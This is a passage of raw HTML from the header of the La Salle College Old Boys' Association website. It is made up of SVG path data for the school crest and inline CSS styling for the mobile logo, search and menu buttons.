d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-14px!important;margin-bottom:10px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:var(--lsc-red)}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob i{width:50.6px;height:50.6px;line-height:50.6px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex}.tdi_17 .tdc-columns{width:100%}.tdi_17,.tdi_17 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-12px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#000000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_20 .tdb-mobile-menu-button:hover{color:var(--lsc-red)}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:var(--lsc-red)}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:26px}.tdi_20 .tdb-mobile-menu-button svg{width:26px}.tdi_20 .tdb-mobile-menu-button i{width:49.4px;height:49.4px;line-height:49.4px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{padding-top:6px!important;padding-bottom:8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{padding-top:4px!important;padding-bottom:6px!important}}</style>
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center;justify-content:flex-start}.tdi_23 .tdb-logo-svg-wrap{max-width:72px;margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_23 .tdb-logo-svg-wrap svg{width:72px;height:auto}.tdi_23 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#000000;font-family:Raleway!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{margin-right:0px;top:0px;display:block}.tdi_23 .tdb-logo-icon:last-child{margin-right:0}.tdi_23 .tdb-logo-text-title{color:#000000;font-family:Grenze!important;font-size:24px!important;line-height:1!important;font-weight:500!important;}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-svg-wrap{max-width:60px}.tdi_23 .tdb-logo-svg-wrap svg{width:60px;height:auto}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-icon{top:3px}.tdi_23 .tdb-logo-text-title{font-size:18px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap{max-width:55px}.tdi_23 .tdb-logo-svg-wrap svg{width:55px;height:auto}.tdi_23 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,